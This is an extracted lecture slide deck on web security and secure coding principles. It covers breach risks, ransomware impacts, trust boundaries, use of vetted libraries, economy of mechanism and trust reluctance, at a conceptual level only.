Slide 1
Web Security Coding
With Sheikh Nasir Kamarudin

Slide 2
Breach the Website and the Database

Slide 3

Security Measures Are in Place
Prevent unauthorized individuals from obtaining access to the resources on the network
The corporate database holds data on the organization, operations, and the strategic plan.

Slide 4
Test All Applications
To verify and ensure no one can breach the databases
Web applications
Network applications
End user applications

Slide 5

Notes:
Links : http://projects.webappsec.org/w/page/13246995/Web-Hacking-Incident-Database#nbspTopAttackMethodsAllEntries

Slide 6

Notes:
Links : http://projects.webappsec.org/w/page/13246995/Web-Hacking-Incident-Database#nbspTopAttackMethodsAllEntries

Slide 7

Notes:
Links : http://projects.webappsec.org/w/page/13246995/Web-Hacking-Incident-Database#nbspTopAttackMethodsAllEntries

Slide 8

Notes:
Links : https://www.justice.gov/criminal-ccips/ccips-press-releases-2016

Slide 9
Can the Database Be Hacked?
Determine poor procedures and inadequate security
The ethical hacker has an arsenal of tools to use in attempting to breach the database and website.

Slide 10
What would cause the greatest impact?
What would cause your company to be on an opening segment of news because of a major data leak?
Identify. Then focus efforts to test that data.

Slide 11
Application Testing
Input validation of form information
XSS, SQL injection, and buffer overflow attacks
Others identified by the vulnerability scanner

Slide 12
Exploit the Vulnerabilities
Get to a command line prompt
Escalates privilege until he or she has full control

Slide 13
Weak and Stolen Credentials
Account for over 70% of network intrusions
Obtained by keylogging, malware, or phishing attacks

Slide 14

Ransomware
Holds your files or part of your system ransom
To return access, you have to pay cybercriminals

Slide 15



Ransomware Progression
Contacts
command
Ransom paid
Infection
Infection

Slide 16
Implications
Network and business application unavailable
Significant financial losses
Sensitive information compromised
Fines, legal liability, and alienated customers
Loss of productivity

Slide 17
Protect the Data
Everyone
has responsibilities for the reputation of the company, duties to shareholders, and stakeholders
Embrace the value of risk management
The data is the heart of an organization
Take steps to protect the data

Slide 18


Creating Secure Code - Principles

Slide 19

Course Goals
After taking this course, you will be better able to develop secure Java applications by:
– Knowing and applying the Principles of Secure Coding
– Having a better understanding of the causes of common vulnerabilities and the methods for preventing them
– Being able to recognize opportunities to apply secure coding principles
– Being able to remediate security vulnerabilities by applying secure coding principles
Image courtesty of: http://tweakyourbiz.com/growth/files/shutterstock-Goal-setting.jpg
2

Slide 20
Creating Secure Code - Principles
Understanding Secure Coding Principles
Common Secure Coding Principles
Summary

Slide 21

Understanding Secure Coding Principles
The common secure coding principles are have been known for more than a decade
They have changed over time as the understanding of application security has improved
This list is based on a variety of sources
– OWASP(http://owasp.org/index.php/Secure_Coding_Principles)
– CERT (http://securecoding.cert.org)
– Personal experience
http://blogs.fsfe.org/mk/files/2014/02/xkcd-standards.png
4

Slide 22

Understanding Secure Coding Principles
You may remember that the Four Pillars of Software Security
These are the goals of Security Engineering
Create an application that is:
Secure by Design
Secure by Default
Secure by Implementation
Secure by Communication
Secure Implementation
Secure Communications
Secure Design
Secure Default
22

Slide 23
Understanding Secure Coding Principles
The Secure Coding Principles could be described as Laws or Rules that if followed, will lead to the desired outcomes
Each is described as a security design pattern, but they are less formal in nature than a design pattern
23

Slide 24
Creating Secure Code - Principles
Understanding Secure Coding Principles
Common Secure Coding Principles
Summary

Slide 25
Common Secure Coding Principles The Principles
Secure By Design
–Establish Trust Boundaries
–Don't Reinvent the Wheel
–Economy of Mechanism
–Trust Reluctance
–Open Design
–Minimize the Attack Surface
–Secure the Weakest Link
Secure By Default
–Use Least Privilege
–Use Default Deny
–Fail Securely
Secure By Communication
–Secure Trust Relationships
Secure by Implementation
–Psychological Acceptability
–Least Common Mechanism
–Validate Inputs
–Secure Data at Rest
–Prevent Bypass Attacks
–Audit and Verify
–Defense in Depth
8

Slide 26
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 27
Common Secure Coding Principles Establish Trust Boundaries - Introduction
If you recall this diagram, it shows the Trust Boundary around the
application
The Trust Boundary is an imaginary border that architects create
By making everything inside it
trustworthy
By definition
Vulnerabilities
Trust Boundary
Attacks
Application
Attacker
All systems inside are trusted
All software inside is trusted
All data inside is trusted
Exploit
– The Trust Boundary only exists if the system is designed and implemented to create and protect it
Threats

Slide 28
Common Secure Coding Principles Establish Trust Boundaries - Introduction
Trust Boundaries serve an important purpose in the SDL by providing a vehicle for answering many questions about the security of an application.
In this situation, everything inside of the TB is trusted
Someone wants to add an email server inside the TB, do you allow it?
Email servers talk to many systems outside of your system, and they accept content that is often questionable
If you don't feel that you can make the email server completely secured and trusted, then the answer is no
Application Server
Firewall
Database Server
Web Server
Trust Boundary

Slide 29
Common Secure Coding Principles Establish Trust Boundaries - Introduction
One solution is to create two Trust Boundaries
– You have the original TB in which everything is completely trustworthy
Email Server
Application Server
– And a second one that includes the email server and possible some other things that are secured, but not as trustworthy as needed for the Application Trust Boundary
Firewall
Firewall
Database
Server
Web Server
– Sometimes called a Demilitarized Zone or
DMZ
Trust Boundaries

Slide 30

Common Secure Coding Principles Establish Trust Boundaries - Introduction
It is not uncommon to have many Trust Boundaries defining different
security needs around a large system
– The level of trustworthiness is what you define it to be
Dumpty said in rather a scornful tone, "it means just what I choose it to mean -- neither more nor less."
– Create Trust Boundaries where necessary to help make decisions about security issues
Image courtesy of: http://support.perkins.org/images/content/pagebuilder/humptydumpty.jpg

Slide 31



Common Secure Coding Principles Establish Trust Boundaries - Introduction
Trust Boundaries are logical constructs
For example, your Trust Boundary for input handling might look like this
Input Validation obviously takes
place on the application server
But logically, the data can't be trusted until it is validated
Firewall
Input Validation
Application Server
We trust the source of the data
We trust the source and content of the data
What might the Trust Boundary be for the
firewall?
Client

Slide 32
Common Secure Coding Principles
Establish Trust Boundaries – Security Design Pattern
Alias: None
Some Forces:
– There is often confusion over the what levels of security are required in various parts of a system
– Security requirements get neglected once the Threat Models are created
Consequences
– Trust Boundaries are easily defined and understood
– They work well with Data Flow Diagrams
– Better understanding of the security needed in system components
– Improved handling of inter-component trust relationships

Slide 33
Common Secure Coding Principles Establish Trust Boundaries - Application
During the design phase, you will use
– Threat Models, risk analyses and quality gates to determine what level of
security is required
oFor systems
oFor applications
oFor data
oFor users
– Trust Boundaries are a means of describing the security requirements

Slide 34

Common Secure Coding Principles Establish Trust Boundaries - Application
Vendors
Customers
Web Server Trust Boundary
Input Validation
Web App
Guests
Input Trust Boundary
Database
DB Server Trust Boundary
Indicates the outside to inside direction for the Trust Boundary

Slide 35


Common Secure Coding Principles Establish Trust Boundaries - Application
From the diagram and the requirements you can define what data is allowed inside a Trust Boundary
Input Validation Trust Boundary requirements
– Input accepted from any connection on port 8080
– Input accepted only from known IP addresses on port 443
– Vendors are required to use SSL
– Data is not assumed to be in any form
– All payment card data must be sent over SSL
– All credit card data is masked by the firewall
What is another common restriction on the Input Validation Trust Boundary?

Slide 36
Common Secure Coding Principles Establish Trust Boundaries - Application
Web App Trust Boundary requirements
– All inputs must be sanitized for all potential attack vectors
– Guest accounts have limited access inside
– Vendor and Customer streams will be separated by a load balancer
– And so on
When complete, the Trust Boundaries tells you everything you need to
know about the levels of trust that are required
They help you make design decisions, settle differences and review requirements
Trust Boundaries are typically created during or after the Threat Modeling process

Slide 37
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 38

Common Secure Coding Principles
Don't Reinvent The Wheel - Introduction
There is a lot of code available
– Some of it has been written by talented people
– Some of it has been thoroughly vetted and tested
– Some of it is known to be secure or more secure than untes
– Check the Common Vulnerability Database for current vulnera
ohttp://nvd.nist.gov
When there is good security code available, don't try to create your own
– Security is difficult to do
– Mature frameworks can provide features you wouldn't have time to develop
ted code
bilities
http://images.thezooom.com/uploads/2012/08/Dont-reinvent-the-wheel.jpg
21

Slide 39
Common Secure Coding Principles Don't Reinvent The Wheel - Examples
Cryptography is difficult to implement well
– If you are creating your own cryptography methods, do you have the numerical
expertise to know it is secure?
– If you are implementing existing algorithms, can you get it perfectly?
– Anything less than perfect will be vulnerable
– The amount of time you invest will be far larger than the time required to use
an existing library, which is likely free
– If you intend to seek any compliance certifications, they will require the use of a certified cryptography library
– FIPS-140 list of certified libraries

Slide 40
Common Secure Coding Principles Don't Reinvent The Wheel - Examples
Consider using an Application Framework
– Spring MVC, Grails, Google Web Toolkit, Spring, Server Faces
– Many have built-in support for
oAn extensive authentication and session model
oInput validation
oSQL Injection avoidance
oXSS avoidance
oPath traversal avoidance
oCross-site Request Forgery protection
– This can save you time and the code is already well-tested

Slide 41


Common Secure Coding Principles
Don't Reinvent The Wheel – Security Design Pattern
Alias: None
Forces:
– There is a temptation among developers to create their own solutions
– Estimates of time for developing software are notoriously under-stated
– Proven software is typically faster to implement and more secure
– Existing software often provides additional facilities
Consequences:
– Higher levels of security
– Access to improved features
What percentage of software projects meet time commitments? Why?

Slide 42

Common Secure Coding Principles Don't Reinvent The Wheel – Tips
Parts of a project should be evaluated for their security impact
– High security impact components (cryptography, secure communications, key
management)
– High project risk
– High complexity (search engines, databases)
– Highly common elements (common language library components)
Look for existing code that is thoroughly tested and known secure
Think in terms of Total Cost of Ownership
http://www.rohitn.com/images/java/dilbert_codereuse.jpg

Slide 43
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 44
Common Secure Coding Principles Economy of Mechanism - Introduction
Principle: Security mechanisms should be as simple as possible
– Corollary: All code designs should be kept as simple as possible
The KISS adage, "Keep It Simple Stupid," applies to security
– Complicated is the enemy of security
oHigh complexity leads to more defects
oComplicated code is more difficult to test and patch
oAdding security means more code
– Simple security constructs
oAre more likely to be defect-free
oRequire less development and test time
– Don't implement unnecessary security constructs

Slide 45
Common Secure Coding Principles Economy of Mechanism - Introduction
Complex and complicated
– Complexity is an internal quality of a problem or a solution
– Maybe there is a less complex solution, maybe not
Complicated is an external quality
– A complicated implementation of an algorithm has nothing to do with the
complexity of the problem
– Quantum mechanics is complex, but the book about it has complicated explanations
If you have a complex problem or solution, think about ways to reduce the
complexity
If you have a complicated solution, fix it or start over; what you are doing should be obvious

Slide 46

Common Secure Coding Principles Economy of Mechanism - Introduction
OpenSSL versions 1.0.1 through 1.0.1f had a severe memory handling bug in their implementation of the TLS Heartbeat Extension that could be used to reveal up to 64 kilobytes of the application's memory with every heartbeat.^{[19][20]} By reading the memory of the web server, attackers could access sensitive data, including the server's private key,^{[21]}. This could allow attackers to decode earlier eavesdropped communications if the encryption protocol used does not ensure Perfect Forward Secrecy. Knowledge of the private key could also allow an attacker to mount a man-in-the-middle attack against any future communications. The vulnerability might also reveal unencrypted parts of other users' sensitive requests and responses, including session cookies and passwords, which might allow attackers to hijack the identity of another user of the service.^{[22]}
At its disclosure, some 17% or half a million of the Internet's secure web servers certified by trusted authorities were believed to have been vulnerable to the attack.^{[23]}
OR
Cartoon courtesy of:http://xkcd.com/1354/
Explantion courtesy of: http://en.wikipedia.org/wiki/Heartbleed

Slide 47

 | Common Secure Coding Principles Economy of Mechanism – Example
The IPSEC specification has over a dozen RFC's and has hundreds of pages Early implementations had many serious vulnerabilities
An application has multiple cookies
One for authentication
One for billing for connect time
One for tracking state
One for maximum connect time
One for idle time
There are numerous failures of security features due to the
complexity of setting and processing the various cookies
http://arnoldzwicky.org/2012/08/07/comic-machines/&ei=dvpLU6HdOuGSyQHJhYHoCA
30

Slide 48
Common Secure Coding Principles Economy of Mechanism – Example
A web application starts as a multi-tenanted system for small numbers of user groups; each group is treated as independent of the others
Over time, the number of groups and users, and demands for new features make the system so complex that it is unreliable and there are increasing threats to confidentiality
Solution: virtualization; give each user group their own virtual host and
database
Complexity is reduced; costs are reduced; security improves due to the isolation
Contrarian view: SalesForce uses a multi-tenanted solution of their own design (Force)
– Incredibly complex, but, their customer groups tend to be small, so virtualization might actually be more complex

Slide 49

Common Secure Coding Principles Economy of Mechanism – Example
A

Slide 50

Common Secure Coding Principles
Economy of Mechanism – Security Design Pattern
Alias: Occam's Razor
Some Forces:
–There is a tendency for developers to seek clever solutions
–Complicated code leads to more and more severe security defects
–Complicated security mechanisms are more likely to fail
Consequences
– Simple security mechanisms are less likely to fail
– Simple systems has fewer defects
How do you change the culture to one of simplicity?

Slide 51
Common Secure Coding Principles Economy of Mechanism – Tips
Evaluate security mechanisms and attempt to simplify
Seek simple solutions to complex problems
The later in the process that solutions to security problems are created, the more complicated they will tend to be
Avoid complex configuration processes for security
– Users will make mistakes or not bother to implement at all
Avoid verbose documentation
– Users won't read it
– Give them checklists and step-by-step processes with references

Slide 52
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 53

Common Secure Coding Principles Trust Reluctance - Introduction
Principle: Privileges should not be granted based on a single condition
– Corollary: Requiring multiple components to agree before access can be
granted to a resource is more secure than requiring only one
A simple example is the need for two signatures in order for a check to be accepted
The objective of this principle is to:
– Prevent the breach of one component leading to the breach of others
